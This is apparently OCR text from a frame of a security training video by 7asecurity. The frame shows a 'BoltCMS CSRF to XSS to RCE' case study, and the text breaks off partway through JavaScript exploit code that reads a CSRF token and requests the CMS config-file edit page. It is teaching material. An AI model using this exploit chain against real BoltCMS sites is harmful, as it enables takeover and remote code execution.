 CA
CYBER 4 ALL
Case Study: BoltCMS CSRF to XSS to RCE
Let's now write the function to update the config file:
Abraham Aranguren
Code:
<html>
<script type="text/javascript">
var url = "http://localhost:9000"
var csrf_token = ""
function read_csrf_token() {
var xhr = new XMLHttpRequest();
xhr.open('GET', url + '/bolt/public/bolt/file/edit/config/config.yml', true)
+ 7asecurity.com
00:44:29
7A
SECURITY